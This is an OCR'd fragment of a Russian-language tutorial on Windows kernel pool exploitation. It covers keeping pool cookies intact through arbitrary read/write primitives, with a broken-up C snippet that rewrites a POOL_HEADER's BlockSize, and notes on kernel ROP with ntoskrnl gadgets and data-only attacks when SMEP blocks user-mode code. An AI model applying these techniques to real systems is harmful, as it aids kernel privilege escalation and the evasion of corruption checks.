
Продвинутые техники
Обход Pool Corruption Detection
Сохранение pool cookies
: Если можешь читать
перед записью (read-write примитив):
C
1
// 1. Читаем оригинальный POOL_HEADER
2
POOL_HEADER 
original_header
;
3
arbitrary_read
(
target_addr
,
&
original_header
,
sizeof
(
POOL
4
5
// 2. Модифицируем только нужные поля
6
original_header
.
BlockSize
=
new_size
;
7
8
// 3. Пишем обратно с сохранённым cookie
9
arbitrary_write
(
target_addr
,
&
original_header
,
sizeof
(
POO
Exploitation без SMEP bypass
Если не можешь выполнять user-mode код:
ROP в ядре
: Ищи ROP gadgets
в
ntoskrnl.exe
и драйверах
Data-only attack
: Просто меняй данные